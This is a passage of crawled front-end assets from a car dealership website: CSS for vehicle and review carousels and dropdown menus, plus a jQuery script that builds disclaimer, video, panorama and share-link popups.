.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-primary-color {
  color: var(--primary-color);
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info a,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info a {
  background-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info p,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info p {
  line-height: 150%;
  font-family: inherit;
  font-size: 18px;
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock {
  font-size: 12px;
  font-weight: normal;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock span,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock span {
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-text small,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-text small {
  font-size: 0.8rem;
  font-weight: normal !important;
}
.dv-model-carousel.dv-model-carousel-type-6 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-text small span,
.dv-model-carousel.dv-model-carousel-type-6 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-text small span {
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-6 .swiper-pagination-container .dv-model-carousel-slider-next {
  right: 5px !important;
}
.dv-model-carousel.dv-model-carousel-type-6 .swiper-pagination-container .dv-model-carousel-slider-prev {
  left: 5px !important;
}
.dv-model-carousel .ag-swiper .swiper-wrapper .swiper-slide {
  transition: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/dv-dropdown-select1196.css
body_size: 1191
content:
.dv-dropdown-select {
    position: relative;
    min-width: 72px;
    display: inline-block;
}
.dv-dropdown-select.loading {
    min-width: 0;
}
.dv-dropdown-select.loading > ul {
    visibility: hidden;
    white-space: nowrap;
}
.dv-dropdown-select.loading > ul > li {
    min-width: 0;
    display: block;
    padding-right: 0.8rem;
}
.dv-dropdown-select > ul {
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    border: 1px solid #a9a9a9;
    box-sizing: content-box;
    color: #000;
    cursor: pointer;
    font: normal 18px inherit, sans-serif;
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: left;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 1;
}
.dv-dropdown-select > ul.active:focus {
    outline: none;
}
.dv-dropdown-select > ul.active.reverse {
    top: auto;
    bottom: 0;
}
.dv-dropdown-select > ul.active > li.nohover {
    background: inherit !important;
    color: inherit !important;
}
.dv-dropdown-select > ul > li {
    position: relative;
    min-width: 70px;
    height: 48px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    box-sizing: border-box;
    display: none;
    line-height: 46px;
    margin: 0;
    padding-left: 0.8rem;
}
.dv-dropdown-select > ul > li > span.checked {
    clear: both;
    float: right;
    font-weight: bold;
    margin-right: 0.8rem;
}
.dv-dropdown-select > ul > li.label {
    cursor: default;
    font-weight: bold;
}
.dv-dropdown-select > ul:not(.active) > li:not(.selected):first-child {
    visibility: hidden;
}
.dv-dropdown-select > ul:not(.active) > li > span.checked {
    display: none;
}
.dv-dropdown-select > ul:hover > li.selected:before {
    border-top-color: #7f7f7f;
}
.dv-dropdown-select:not(.disabled) > ul.active {
    width: auto;
    max-height: none !important;
    border-color: #141518;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 99;
}
.dv-dropdown-select.arrow > ul > li.selected:before {
    border-top-color: #a9a9a9 !important;
}
.dv-dropdown-select.arrow > ul > li.selected:after {
    top: 4px !important;
    border-top-color: #fff !important;
}
.dv-dropdown-select.arrow.small > ul > li.selected:after {
    top: 2px;
}
.dv-dropdown-select.arrow.triangle > ul > li.selected:after {
    content: none;
}
.dv-dropdown-select.multiple > ul > li.selected {
    overflow: hidden;
    padding-right: 2rem;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.dv-dropdown-select.classic > ul:not(.active) > li.selected:not(:first-child) {
    position: absolute;
    top: 0;
    display: block;
}
.dv-dropdown-select > ul:focus,
.dv-dropdown-select:not(.disabled) > ul:hover {
    border-color: #7f7f7f;
}
.dv-dropdown-select > ul > li:first-child,
.dv-dropdown-select > ul.active > li {
    display: block;
}
.dv-dropdown-select > ul.active > li:not(.label):hover,
.dv-dropdown-select > ul.active > li.hover:not(.label),
.dv-dropdown-select > ul.active > li:first-child:hover:after {
    background: #141518;
    color: #fff;
}
.dv-dropdown-select > ul.active > li.hover:before,
.dv-dropdown-select > ul.active > li.nohover:after {
    border-top-color: #fff !important;
}
.dv-dropdown-select > ul.active > li.hover:after,
.dv-dropdown-select > ul.active > li.nohover:before {
    border-top-color: #141518 !important;
}
.dv-dropdown-select.arrow > ul > li.selected:before,
.dv-dropdown-select.arrow > ul > li.selected:after {
    position: absolute;
    top: 8px;
    bottom: 0;
    right: 8px;
    height: 16px;
    border: 8px solid transparent;
    box-sizing: border-box;
    content: "";
    display: block;
    margin: auto;
}
.dv-dropdown-select.arrow.small > ul > li.selected:before,
.dv-dropdown-select.arrow.small > ul > li.selected:after {
    top: 4px;
    height: 8px;
    border-width: 4px;
}
.dv-dropdown-select > ul.active > li.selected:before,
.dv-dropdown-select > ul.active > li.selected:after {
    border: none;
}
.dv-dropdown-select > ul > li.label:first-child,
.dv-dropdown-select.classic > ul > li.label ~ li.selected {
    border-top: none;
}
.dv-dropdown-select > ul > li.label ~ li:not(.label):not(.selected),
.dv-dropdown-select.classic > ul.active > li.label ~ li:not(.label) {
    padding-left: 1.6rem;
}
.dv-dropdown-select.disabled,
.dv-dropdown-select > ul > li.disabled {
    opacity: 0.3;
}
.dv-dropdown-select.disabled > ul > li,
.dv-dropdown-select > ul > li.disabled {
    cursor: not-allowed;
}
.dv-dropdown-select.multiple > ul > li.selected + li,
.dv-dropdown-select.multiple > ul.reverse > li.selected,
.dv-dropdown-select > ul > li.label,
.dv-dropdown-select > ul > li.label ~ li.selected {
    border-top-color: #dedede;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/dv-reviews-carouselcff3.css
body_size: 1665
content:
.dv-reviews-carousel {
  background: #000;
  color: #fff;
  display: grid !important;
  grid-gap: 50px;
  grid-template-columns: 0fr 1fr;
  padding: 50px 25px;
  overflow: hidden;
  align-items: center;
  box-sizing: border-box;
  height: fit-content;
}
.dv-reviews-carousel * {
  box-sizing: border-box;
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel {
    padding-left: 25px;
    padding-right: 25px;
    display: block !important;
  }
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel .dv-reviews-carousel-title {
    text-align: center;
    margin-bottom: 50px;
  }
}
.dv-reviews-carousel .dv-reviews-carousel-title h4 {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: inherit;
}
.dv-reviews-carousel .dv-reviews-carousel-title h4 i {
  color: var(--primary-color);
}
.dv-reviews-carousel .dv-reviews-carousel-title a {
  background-color: var(--primary-color);
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  border: 0;
  text-decoration: none;
  letter-spacing: 2px;
  font-size: 16px;
  padding: 12.5px 25px;
  font-weight: 400;
  margin-top: 25px;
}
.dv-reviews-carousel .dv-reviews-carousel-title a:hover {
  background-color: #fff;
  color: var(--primary-color);
}
.dv-reviews-carousel .dv-reviews-carousel-body {
  overflow: hidden;
  max-width: 100%;
}
.dv-reviews-carousel .dv-reviews-carousel-body .dv-reviews-carousel-no-reviews {
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1.5px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder {
  max-width: 100%;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transition: all ease-in;
  transition-duration: 200ms;
  max-height: 0;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized {
  width: 100%;
  visibility: visible;
  opacity: 1;
  max-height: fit-content;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized .slick-list {
  width: calc(100% - 50px);
  margin: 0 auto;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized .slick-arrow.dv-reviews-carousel-slider-arrow-right {
  position: absolute;
  right: 0;
  top: 50%;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized .slick-arrow.dv-reviews-carousel-slider-arrow-left {
  position: absolute;
  left: 0;
  top: 50%;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized .slick-arrow:hover {
  cursor: pointer;
}
.dv-reviews-carousel .dv-reviews-carousel-holder.slick-initialized .slick-arrow:hover.slick-disabled {
  cursor: not-allowed;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item {
  user-select: text;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item.slick-slide {
  margin: 0 25px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container {
  padding: 25px;
  height: 225px;
  border-radius: 0;
  border: 1px solid #303030;
  display: grid;
  grid-template-rows: min-content 1fr;
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container {
    height: 220px;
  }
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-name {
  color: inherit;
  font-size: 14px;
  font-weight: bold;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-rating {
  font-size: 13px;
  margin-top: 12.5px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-rating i {
  color: #ffd200;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-date {
  font-size: 10px;
  margin-top: 6.25px;
  font-style: italic;
  color: #acacac;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-header {
  display: grid;
  grid-template-columns: 1fr 0fr;
  grid-gap: 25px;
  margin-bottom: 12.5px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-header .dv-review-item-container-header-col img {
  margin-left: auto;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body {
  overflow: hidden;
  overflow-y: auto;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar {
  width: 5px;
  padding-left: 15px;
  margin-left: 25px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar-thumb {
  background: #303030;
  border-radius: 3px;
}
.dv-reviews-carousel .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body .dv-review-item-content {
  padding: 12.5px 12.5px 12.5px 0;
  font-size: 12px;
  line-height: 1.5;
  color: #acacac;
}
.dv-reviews-carousel.dv-reviews-inverse {
  background: #fff;
  color: #000;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container {
  border-color: #e9e9e9;
  background: #f9f9f9;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-title a:hover {
  background: #000;
  color: #fff;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar-thumb {
  background: #e9e9e9;
}
.dv-reviews-carousel {
  background: #000;
  color: #fff;
  display: grid !important;
  grid-gap: 50px;
  grid-template-columns: 0fr 1fr;
  padding: 50px 25px;
  overflow: hidden;
  align-items: center;
  box-sizing: border-box;
  height: fit-content;
}
.dv-reviews-carousel * {
  box-sizing: border-box;
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel {
    padding-left: 25px;
    padding-right: 25px;
    display: block !important;
  }
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel .dv-reviews-carousel-title {
    text-align: center;
    margin-bottom: 50px;
  }
}
.dv-reviews-carousel .dv-reviews-carousel-title h4 {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: inherit;
}
.dv-reviews-carousel .dv-reviews-carousel-title h4 i {
  color: var(--primary-color);
}
.dv-reviews-carousel .dv-reviews-carousel-title a {
  background-color: var(--primary-color);
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  border: 0;
  text-decoration: none;
  letter-spacing: 2px;
  font-size: 16px;
  padding: 12.5px 25px;
  font-weight: 400;
  margin-top: 25px;
}
.dv-reviews-carousel .dv-reviews-carousel-title a:hover {
  background-color: #fff;
  color: var(--primary-color);
}
.dv-reviews-carousel .swiper {
  width: 100%;
  padding: 0 20px;
}
.dv-reviews-carousel .swiper:hover {
  cursor: pointer;
}
.dv-reviews-carousel .swiper .dv-reviews-carousel-no-reviews {
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1.5px;
}
.dv-reviews-carousel .swiper-wrapper {
  max-width: 100%;
  transition: all ease-in;
  transition-duration: 200ms;
  width: 100%;
  visibility: visible;
  opacity: 1;
  max-height: fit-content;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide,
.dv-reviews-carousel .swiper-wrapper .dv-review-item {
  user-select: text;
  cursor: col-resize;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide.slick-slide,
.dv-reviews-carousel .swiper-wrapper .dv-review-item.slick-slide {
  margin: 0 25px;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container {
  padding: 25px;
  margin: 25px;
  height: 225px;
  border-radius: 0;
  border: 1px solid #303030;
  display: grid;
  grid-template-rows: min-content 1fr;
}
@media screen and (max-width: 768px) {
  .dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container,
  .dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container {
    height: 220px;
  }
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-name,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-name {
  color: inherit;
  font-size: 14px;
  font-weight: bold;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-rating,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-rating {
  font-size: 13px;
  margin-top: 12.5px;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-rating i,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-rating i {
  color: #ffd200;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-date,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-date {
  font-size: 10px;
  margin-top: 6.25px;
  font-style: italic;
  color: #acacac;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-header,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-header {
  display: grid;
  grid-template-columns: 1fr 0fr;
  grid-gap: 25px;
  margin-bottom: 12.5px;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-header .dv-review-item-container-header-col img,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-header .dv-review-item-container-header-col img {
  margin-left: auto;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-body,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-body {
  overflow: hidden;
  overflow-y: auto;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-body::-webkit-scrollbar,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar {
  width: 5px;
  padding-left: 15px;
  margin-left: 25px;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-body::-webkit-scrollbar-thumb,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar-thumb {
  background: #303030;
  border-radius: 3px;
}
.dv-reviews-carousel .swiper-wrapper .swiper-slide .dv-review-item-container .dv-review-item-body .dv-review-item-content,
.dv-reviews-carousel .swiper-wrapper .dv-review-item .dv-review-item-container .dv-review-item-body .dv-review-item-content {
  padding: 12.5px 12.5px 12.5px 0;
  font-size: 12px;
  line-height: 1.5;
  color: #acacac;
}
.dv-reviews-carousel .swiper-button-next {
  position: absolute;
  right: 0;
  top: 50%;
  color: #fff;
}
.dv-reviews-carousel .swiper-button-next:after {
  content: "";
}
.dv-reviews-carousel .swiper-button-prev {
  position: absolute;
  left: 0;
  top: 50%;
  color: #fff;
}
.dv-reviews-carousel .swiper-button-prev:after {
  content: "";
}
.dv-reviews-carousel.dv-reviews-inverse {
  background: #fff;
  color: #000;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container {
  border-color: #e9e9e9;
  background: #f9f9f9;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-title a:hover {
  background: #000;
  color: #fff;
}
.dv-reviews-carousel.dv-reviews-inverse .dv-reviews-carousel-holder .dv-review-item .dv-review-item-container .dv-review-item-body::-webkit-scrollbar-thumb {
  background: #e9e9e9;
}


--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/dv-modal-disclaimer4f6c.js
body_size: 3965
content:
/**
 * @DealerVenom Modal
 * @param {string} this
 * @param {int} id
 * @param {boolean} isDisclaimer 
 * @param {string} modalType
 * @param {object} dataObj
 * @onclick=DVPopUp(this, id, isDisclaimer, modalType, dataObj)
 */
var DVPopUp = function (obj, id, isDisclaimer, modalType, dataObj, customClass = '') {
	var isDisclaimerVar = true;
	if (isDisclaimer != undefined && isDisclaimer == false) {
		isDisclaimerVar = isDisclaimer;
	}
	var isModalOpen = false;
	var msg = $(obj).data("disclaimer") || $(obj).data("modal-content");
	var iframe_url = $(obj).data("video-url");
	var overrideModalTitle = $(obj).data('modal-title');
	var videoMatch;
	var DVYouTubePlayer;
	var unique = Math.floor(Math.random() * 101);

	if (iframe_url != undefined) {
		if (iframe_url.includes('/embed/')) {
			videoMatch = iframe_url.match(/^.*embed\/(.+)$/);
		} else if (iframe_url.includes('/watch?')) {
			videoMatch = iframe_url.match(/^.*\?v=(.+)$/);
		}
	}
	if (id) {
		var el = $("#" + id).html();
	}

	var buildModal = function () {
		var html =
			'<div class="dv-global-modal dv-global-modal-' + unique + ' ' + customClass + '">';
		html += '<div class="dv-global-modal-mask"></div>';
		html += '<div class="dv-global-modal-dialog">';
		html += '<span id="dv-close-modal"><i class="fal fa-times"></i></span>';
		html += '<div class="dv-global-modal-inner">';
		if (overrideModalTitle !== undefined || isDisclaimerVar || modalType == 'shareVDP' || modalType == 'shareSpecial') {
			html += '<div class="dv-global-modal-header">';
			if (overrideModalTitle !== undefined && overrideModalTitle.length > 0) {
				html += '<p class="dv-global-modal-header-label">' + overrideModalTitle + '</p>';
			} else if (isDisclaimerVar) {
				html += '<p class="dv-global-modal-header-label">Disclaimer</p>';
			}
			if (modalType == 'shareSpecial') {
				for (var key in dataObj) {
					if (dataObj[key] == undefined) {
						dataObj[key] = '';
					}
				}
				html += '<div class="dv-global-modal-vehicle">';
				html += '<div class="dv-global-modal-vehicle-col">';
				html += '<h2>' + dataObj.title + '</h2>';
				html += '<span style="font-size: 12px;margin-top:6.25px">Only valid at ' + dataObj.dealerName + '</span>';

				if (dataObj?.hideExpiration == false) {
					html += '<span style="font-size: 12px;margin-top:6.25px">Expires: ' + dataObj.expires + '</span>';
				}

				html += '</div>';
				html += '<div class="dv-global-modal-vehicle-col">';
				html += '<img src="' + dataObj.image + '" class="dv-global-modal-vehicle-image" alt=""/>';
				html += '</div>';
				html += '</div>';
			}
			if (modalType == 'shareVDP') {
				for (var key in dataObj) {
					if (dataObj[key] == undefined) {
						dataObj[key] = '';
					}
				}
				var buildVehName = (dataObj.new_used + ' ' + dataObj.year + ' ' + dataObj.vehicle_make.name + ' ' + dataObj.model.name + ' ' + dataObj.trim.name + ' ' + dataObj.body + ' ' + dataObj.drivetrain).toUpperCase();
				html += '<div class="dv-global-modal-vehicle">';
				html += '<div class="dv-global-modal-vehicle-col">';
				html += '<h2>' + buildVehName + '</h2>';
				if (dataObj.vin) {
					html += '<span class="dv-global-modal-vehicle-vin">VIN: ' + dataObj.vin + '</span>';
				}
				if (dataObj.stock_number) {
					html += '<span class="dv-global-modal-vehicle-stock">STOCK: ' + dataObj.stock_number + '</span>';
				}
				html += '</div>';
				html += '<div class="dv-global-modal-vehicle-col">';
				if (dataObj.image_urls != undefined) {
					vehImage = dataObj.image_urls;
					if (vehImage != undefined) {
						if (Array.isArray(vehImage)) {
							vehImage = vehImage[0];
						} else {
							vehImage = vehImage.split(",")[0];
						}
					}
					html += '<img src="' + vehImage + '" class="dv-global-modal-vehicle-image" alt=""/>';
				}
				html += '</div>';
				html += '</div>';
			}
			html += '</div>';
		}
		html += '<div class="dv-global-modal-body">';
		if (modalType == 'shareSpecial') {
			for (var key in dataObj) {
				if (dataObj[key] == undefined) {
					dataObj[key] = '';
				}
			}
			html += '<h2 class="dv-global-share-h2">SHARE SPECIAL</h2>';
			html += '<a data-ag-event="cta_interaction" data-offer-title="' + dataObj.title + '" href="sms:?&body=' + dataObj.dealerName + ' Coupon Special ' + dataObj.url + '" class="dv-modal-share-btn dv-modal-share-btn_sms" target="_blank"><i class="fas fa-sms"></i> SMS</a>';
			html += '<a data-ag-event="cta_interaction" data-offer-title="' + dataObj.title + '" href="mailto:?subject=' + dataObj.dealerName + '%20Coupon%20Special&body=' + dataObj.dealerName + ' Coupon Special ' + dataObj.url + '" class="dv-modal-share-btn dv-modal-share-btn_email" target="_blank"><i class="fas fa-envelope"></i> Email</a>';
			html += '<a data-ag-event="cta_interaction" data-offer-title="' + dataObj.title + '" href="javascript:void(0);" class="dv-modal-share-btn dv-modal-share-btn_copy" onclick="CopyToClipboard(this, \'' + dataObj.url + '\')"><i class="fa fa-link" aria-hidden="true"></i> <span>Copy Link to Share</span></a>';

			if (dataObj?.enablePrint == true) {
				html += '<a data-ag-event="cta_interaction" data-offer-title="' + dataObj.title + '" href="' + dataObj.url + '" class="dv-modal-share-btn dv-modal-share-btn_print" id="share-print"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></a>';
			}

			html += '<textarea id="dv-modal-share-copy-link">' + dataObj.url + '</textarea>';
		}
		if (msg || iframe_url || videoMatch || modalType == 'shareVDP') {
			if (modalType == '360') {
				html += '<div id="panorama" style="width:100%;height:0;margin:auto;padding-bottom:56.25%;"></div>';
			} else if (modalType == 'srp-video' || modalType == 'vdp-video') {
				if (videoMatch != null) {
					html += '<div id="dv-yt-player"></div>';
				} else {
					html += '<div id="custom_player" style="position:relative;width:100%;height:0;margin:auto;padding-bottom:56.25%;"><iframe src="' + iframe_url + '" scrolling="yes" frameborder="0" style="position:absolute;top:0;left:0;width:100%;height:100%;"></iframe>'
				}
			} else if (modalType == 'shareVDP') {
				html += '<h2 class="dv-global-share-h2">SHARE VEHICLE</h2>';
				html += '<a href="https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '" class="dv-modal-share-btn dv-modal-share-btn_facebook" target="_blank"><i class="fab fa-facebook-f"></i> Facebook</a>';
				html += '<a href="https://twitter.com/intent/tweet?text=' + window.location.href + '" class="dv-modal-share-btn dv-modal-share-btn_twitter" target="_blank"><i class="fa-brands fa-x-twitter"></i> X</a>';
				html += '<a href="javascript:void(0);" class="dv-modal-share-btn dv-modal-share-btn_copy" onclick="CopyToClipboard(this, window.location.href)"><i class="fa fa-link" aria-hidden="true"></i> <span>Copy Link to Share</span></a>';
				html += '<textarea id="dv-modal-share-copy-link">' + window.location.href + '</textarea>';

			} else {
				html += '<div class="dv-global-modal-text">';
				html += msg;
				html += "</div>";
			}
		} else {
			if (el != undefined) {
				html += '<div class="dv-global-modal-text">' + el + "</div>";
			}
		}
		html += "</div>";
		html += "</div>";
		html += "</div>";
		html += "</div>";
		$(html).appendTo("body");
		$("body").addClass("dv-global-modal-open");

		// has to be here so once it renders on the body, it can init the yt api
		if (videoMatch != null) {
			var videoId = videoMatch[1];
			var height = document.documentElement.clientHeight;
			var width = document.documentElement.clientWidth;

			if (typeof this.mobilecheck === 'function' && this.mobilecheck()) {
				width = "100%";
				height = "250px";
			} else {
				width = "100%";
				height = "600px";
			}
			DVYouTubePlayer = new YT.Player('dv-yt-player', {
				width: '100%',
				height: height,
				videoId: videoId,
				playerVars: { autoplay: 1 },
				events: {
					// call this function when player is ready to use
					// 'onReady': onPlayerReady,
					'onStateChange': onPlayerChange
				}
			});

			var done = false;
			function onPlayerChange(event) {
				if (event.data == YT.PlayerState.PLAYING && !done) {
					//setTimeout(stopVideo, 6000);
					//done = true;
				}
			}
			function stopVideo() {
				DVYouTubePlayer.stopVideo();
			}
		}
		// has to be here so once it renders on the body, it can init the panoroma
		if (modalType == '360') {
			pannellum.viewer('panorama', {
				"type": "equirectangular",
				"panorama": msg,
				"autoLoad": true,
				"hfov": 120,
			});
		}
	};

	if (isModalOpen === false) {
		isModalOpen = true;
		buildModal();
	}

	var CloseModal = function () {
		$(".dv-global-modal").fadeOut("fast", function () {
			$("body").removeClass("dv-global-modal-open");
			$(this).remove();
			isModalOpen = false;
		});
	};
	$("body").on("click", "#dv-close-modal", function () {
		CloseModal();
	});
	$(".dv-global-modal").click(function (event) {
		if (isModalOpen) {
			setTimeout(function () {
				if (
					!$(event.target).closest(".dv-global-modal-dialog")
						.length &&
					!$(event.target).is(".dv-global-modal-dialog")
				) {
					CloseModal();
				}
			}, 100);
		}
	});

	return false;
};

var DVPopUpContent = function (obj) {
	var isModalOpen = false;
	var msg = $(obj)[0].attributes['data-modal-content'].value;
	var unique = Math.floor(Math.random() * 101);

	var buildModal = function () {
		var html =
			'<div class="dv-global-modal dv-global-modal-' + unique + '">';
		html += '<div class="dv-global-modal-mask"></div>';
		html += '<div class="dv-global-modal-dialog">';
		html += '<span id="dv-close-modal"><i class="fal fa-times"></i></span>';
		html += '<div class="dv-global-modal-inner">';

		html += '<div class="dv-global-modal-body">';
		if (msg) {
			html += '<div class="dv-global-modal-text">';
			html += msg;
			html += "</div>";
		}
		html += "</div>";
		html += "</div>";
		html += "</div>";
		html += "</div>";
		$(html).appendTo("body");
		$("body").addClass("dv-global-modal-open");
	};

	if (isModalOpen === false) {
		isModalOpen = true;
		buildModal();
	}

	var CloseModal = function () {
		$(".dv-global-modal").fadeOut("fast", function () {
			$("body").removeClass("dv-global-modal-open");
			$(this).remove();
			isModalOpen = false;
		});
	};
	$("body").on("click", "#dv-close-modal", function () {
		CloseModal();
	});
	$(".dv-global-modal").click(function (event) {
		if (isModalOpen) {
			setTimeout(function () {
				if (
					!$(event.target).closest(".dv-global-modal-dialog")
						.length &&
					!$(event.target).is(".dv-global-modal-dialog")
				) {
					CloseModal();
				}
			}, 100);
		}
	});

	return false;
};

var CopyToClipboard = function CopyToClipboard(copyEL, toCopy) {
	var el = document.createElement("textarea");
	el.value = toCopy;
	el.setAttribute("readonly", "");
	el.style.position = "absolute";
	el.style.left = "-9999px";
	document.body.appendChild(el);
	el.select();
	document.execCommand("copy");
	document.body.removeChild(el);
	copyEL.children[1].innerHTML = 'Copied!';
};

// var CopyLinkText = function(el, containerid) {
// 	var isCopied = false;
// 	if (window.getSelection) {
//         if (window.getSelection().empty) { // Chrome
//             window.getSelection().empty();
//         } else if (window.getSelection().removeAllRanges) { // Firefox
//             window.getSelection().removeAllRanges();
//         }
//     } else if (document.selection) { // IE?
//         document.selection.empty();
//     }

//     if (document.selection) {
//         var range = document.body.createTextRange();
//         range.moveToElementText(document.getElementById(containerid));
//         range.select().createTextRange();
//         document.execCommand("copy");
// 		isCopied = true;
//     } else if (window.getSelection) {
//         var range = document.createRange();
//         range.selectNode(document.getElementById(containerid));
//         window.getSelection().addRange(range);
//         document.execCommand("copy");
// 		isCopied = true;
//     }

// 	if(isCopied){
// 		el.children[1].innerHTML = 'Copied!';
// 	}
// };

/**
 * 
 * @onclick=DVPopUpModalNew(this)
 */
var DVContentPopUpNew = function(obj,id,isDisclaimer,modalType) {
    var isDisclaimerVar = true;
	if(isDisclaimer != undefined && isDisclaimer == false){
		isDisclaimerVar = isDisclaimer;
	}
    var isModalOpen = false;
	var msg = $(obj).data("disclaimer");
	var jobTitle = $(obj).data("jobtitle");
	var fullName = $(obj).data("fullname");
	var empImage = $(obj).data("empimg");
	var iframe_url = $(obj).data("video-url");
	var videoMatch;
	var DVYouTubePlayer;
    var unique = Math.floor(Math.random() * 101);

	if(iframe_url != undefined) {
